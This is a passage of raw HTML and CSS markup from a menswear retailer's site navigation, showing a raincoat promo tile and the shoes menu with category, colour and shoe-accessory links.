        .promo-tile-7800984212--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7800984212--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7800984212--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7800984212-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7800984212--minititle {
            min-height: auto;
        }

        .promo-tile-7800984212--title {
            min-height: auto;
        }

        .promo-tile-7800984212--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7800984212--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7800984212--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7800984212 .js-read-more,
        .promo-tile-7800984212 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7800984212--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7800984212--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7800984212--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7800984212-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7800984212--minititle {
            min-height: auto;
        }

        .promo-tile-7800984212--title {
            min-height: auto;
        }

        .promo-tile-7800984212--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7800984212--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7800984212--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7800984212 .js-read-more,
        .promo-tile-7800984212 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7800984212--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7800984212--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-7800984212 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-coats/raincoats/?cm_sp=TN-outerwear-raincoats" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Velvet Jackets" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7800984212-scaled-img--false promo-tile-7800984212--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Velvet Jackets" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-coats/raincoats/" class="promo-tile-7800984212--navLink cursor-pointer position-absolute uppercase">
                    Raincoats
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-8981700328 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-8981700328 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-8981700328 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-8981700328 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shoes"
href="https://www.charlestyrwhitt.com/eu/mens-shoes/"
class="navigationItem-8981700328 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Shoes
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shoes Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Shoes
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4848243530 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4848243530 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4848243530 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4848243530 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/"
       class="navigationLink-4848243530 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all shoes
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5055463627 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5055463627 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5055463627 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5055463627 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/new-season/"
       class="navigationLink-5055463627 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New shoes
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5283620084 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5283620084 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5283620084 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5283620084 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5283620084) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5283620084 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Category
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6370632822 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6370632822 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6370632822 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6370632822 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/"
       class="navigationLink-6370632822 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8097194680 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8097194680 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8097194680 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8097194680 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/new-season/"
       class="navigationLink-8097194680 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8863221959 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8863221959 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8863221959 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8863221959 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/smart-shoes/"
       class="navigationLink-8863221959 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1183136795 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1183136795 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1183136795 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1183136795 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/casual/"
       class="navigationLink-1183136795 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2170474043 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2170474043 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2170474043 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2170474043 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/loafers/"
       class="navigationLink-2170474043 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Loafers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8828641325 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8828641325 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8828641325 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8828641325 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/sneakers/"
       class="navigationLink-8828641325 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Trainers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1041116042 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1041116042 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1041116042 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1041116042 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/boots/"
       class="navigationLink-1041116042 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Boots
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8895995094 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8895995094 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8895995094 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8895995094 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/boat/"
       class="navigationLink-8895995094 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Boat Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2994849611 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2994849611 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2994849611 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2994849611 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-shoes/"
       class="navigationLink-2994849611 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2105975823 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2105975823 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2105975823 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2105975823 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2105975823) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2105975823 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6920569132 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6920569132 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6920569132 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6920569132 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/"
       class="navigationLink-6920569132 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6517653847 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6517653847 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6517653847 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6517653847 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-6517653847 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7717821767 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7717821767 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7717821767 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7717821767 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-7717821767 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9479722733 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9479722733 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9479722733 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9479722733 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-9479722733 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7553356276 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7553356276 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7553356276 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7553356276 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-shoes/"
       class="navigationLink-7553356276 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2572859758 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2572859758 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2572859758 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2572859758 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2572859758) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2572859758 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Shoe Accessories
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2495701120 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2495701120 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2495701120 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2495701120 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/"
       class="navigationLink-2495701120 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9679947745 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9679947745 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9679947745 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9679947745 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/socks/"
       class="navigationLink-9679947745 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Socks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2233752514 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2233752514 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2233752514 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2233752514 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/shoe-care/"
       class="navigationLink-2233752514 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shoe Care
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8353059470 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8353059470 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8353059470 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8353059470 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/about-our-shoe-range.html"
       class="navigationLink-8353059470 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
